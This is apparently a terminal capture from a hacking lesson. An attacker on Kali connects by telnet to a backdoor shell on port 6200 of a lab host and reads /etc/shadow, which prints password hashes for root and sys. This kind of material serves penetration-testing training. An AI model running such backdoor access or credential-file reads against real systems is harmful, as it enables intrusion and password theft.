 (root💀kali)-[~]
# telnet 172.16.3.2 6200
Trying 172.16.3.2...
Connected to 172.16.3.2.
Escape character is '^]'.
cat /etc/shadow;
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
© My Hacking Lesson (2020)